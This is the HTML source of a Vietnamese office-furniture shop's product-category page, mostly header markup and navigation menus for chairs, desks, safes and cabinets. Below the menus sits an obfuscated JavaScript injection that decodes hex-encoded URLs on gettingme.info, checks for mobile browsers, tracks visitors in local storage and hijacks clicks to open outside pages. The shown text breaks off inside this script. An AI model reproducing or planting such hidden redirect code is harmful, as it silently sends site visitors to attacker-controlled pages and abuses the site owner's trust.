		<style id="flatsome-swatches-css" type="text/css">.variations td {display: block;}.variations td.label {display: flex;align-items: center;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 0.1rem #1e73be;}</style></head>

<body class="archive tax-product_cat term-ghe-da term-185 theme-flatsome woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.7.23 lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77 menu-item-design-default has-icon-left"><a href="tel:0944888479" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/headphones-150x150.png" alt="" />Hotline 1: <span> 094 4888479</span></a></li>
<li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2859 menu-item-design-default has-icon-left"><a href="tel:0935190281" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/headphones-150x150.png" alt="" />Hotline 2:  <span> 0935190281</span></a></li>
<li id="menu-item-2864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2864 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/tin-cua-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/newspaper-150x150.png" alt="" />Tin cửa hàng</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2865 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/tuyen-dung/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/people-150x150.png" alt="" />Tuyển dụng</a></li>
<li id="menu-item-10058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10058 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/du-an-khach-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/to-do-list-white-150x150.png" alt="" />Dự án khách hàng</a></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://noithattheonedanang.vn/" title="Huy Hùng Hiệp - Đại lý nội thất The One tại Đà Nẵng" rel="home">
		<img width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png" class="header_logo header-logo" alt="Huy Hùng Hiệp"/><img  width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-01.png" class="header-logo-dark" alt="Huy Hùng Hiệp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattheonedanang.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn tìm gì..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://noithattheonedanang.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    <div id="user-account">
      <aside>
        <i class="far fa-user"></i>
        <span class=""><span class="">Đăng nhập  / Đăng ký </span><br><span class="icon-down">Tài khoản <i class="fas fa-caret-down"></i></span></span>
      </aside>
    </div>
    
    
  </span>
  
</a>



</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://noithattheonedanang.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://noithattheonedanang.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-large nav-spacing-xlarge">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						DANH MỤC SẢN PHẨM		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-categories-container"><ul id="menu-categories" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 menu-item-design-custom-size menu-item-has-block has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-van-phong/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chair-2-150x150.png" alt="" />Nội Thất Văn Phòng<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal sago-row-menu"  id="row-437609023">


	<div id="col-154101168" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-van-phong/"  >
						<span class="ux-menu-link__text">
				Ghế Xoay Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-lanh-dao/"  >
						<span class="ux-menu-link__text">
				Ghế xoay lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-nhan-vien/"  >
						<span class="ux-menu-link__text">
				Ghế xoay nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-luoi/"  >
						<span class="ux-menu-link__text">
				Ghế xoay lưới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-tre-em/"  >
						<span class="ux-menu-link__text">
				Ghế xoay trẻ em			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1021014701" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-phong-hop/"  >
						<span class="ux-menu-link__text">
				Ghế Phòng Họp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-cao-cap/"  >
						<span class="ux-menu-link__text">
				Ghế họp cao cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-hoi-thao/"  >
						<span class="ux-menu-link__text">
				Ghế họp hội thảo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-luoi/"  >
						<span class="ux-menu-link__text">
				Ghế họp lưới			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-838359317" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-van-phong/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-cao-cap/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Cao Cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-chan-sat-luxury/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Chân Sắt Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-chan-sat-royal/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Chân Sắt Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-athena/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-ghi-chi/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Ghi Chì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-newtrend/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Newtrend			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-vang-xanh/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Vàng Xanh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1614577578" class="col sago-15-padding-bottom medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-van-phong/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-luxury/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-royal/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-unique/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Unique			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-athena/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-ghi-chi-hp/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Ghi Chì Hp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-laminate/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Laminate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-vang-xanh-sv/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Vàng Xanh Sv			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao-son-pu/"  >
						<span class="ux-menu-link__text">
				Bàn Lãnh Đạo Sơn Pu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao-veneer/"  >
						<span class="ux-menu-link__text">
				Bàn Lãnh Đạo Veneer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/cum-ban-2-cho-4-cho-hoa-phat/"  >
						<span class="ux-menu-link__text">
				Cụm Bàn 2 Chỗ, 4 Chỗ The One			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1828626739" class="col sago-15-padding-bottom medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-da-nang/"  >
						<span class="ux-menu-link__text">
				Két Sắt Đà Nẵng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-bao-mat/"  >
						<span class="ux-menu-link__text">
				Két Sắt Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-chong-chay/"  >
						<span class="ux-menu-link__text">
				Két Sắt Chống Cháy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-cao-cap-legend-pioneer/"  >
						<span class="ux-menu-link__text">
				Két Sắt Nhập Khẩu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-khach-san/"  >
						<span class="ux-menu-link__text">
				Két Sắt Khách Sạn			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1041152538" class="col sago-15-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start sago-menu-mega">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-van-phong/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-athena/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-di-dong/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Di Động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-luxury/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-mau-ghi-chi/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Màu Ghi Chì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-newtrend/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Newtrend			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-royal/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-son-pu/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Sơn Pu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-royal/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-vang-xanh/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Vàng Xanh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-veneer/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Veneer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-sat-an-toan/"  >
						<span class="ux-menu-link__text">
				Tủ Sắt An Toàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-treo-chia-khoa/"  >
						<span class="ux-menu-link__text">
				Tủ Treo Chìa Khóa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-sat-hien-dai-mau-trang/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Sắt Hiện Đại Màu Trắng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-locker-sat-tu-file-treo/"  >
						<span class="ux-menu-link__text">
				Tủ Sắt Văn Phòng - Tủ Locker Màu Ghi - Tủ File Treo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-file-treo-ngan-keo-an-do-godrej/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ File Treo Ngăn Kéo Ấn Độ - Godrej			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1776650543" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-129491893">


	<div id="col-1287554243" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-may-tinh/"  >
						<span class="ux-menu-link__text">
				Bàn Máy Tính			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2130990919" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/sofa-van-phong/"  >
						<span class="ux-menu-link__text">
				Sofa Văn Phòng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2001918914" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/vach-ngan-van-phong/"  >
						<span class="ux-menu-link__text">
				Vách Ngăn Văn Phòng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-298606844" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gia-luu-tru-ho-so/"  >
						<span class="ux-menu-link__text">
				Giá Lưu Trữ Hồ Sơ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1344979157" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/hoc-tu-phu-di-dong-hoa-phat/"  >
						<span class="ux-menu-link__text">
				Hộc, Tủ Phụ Di Động The One			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 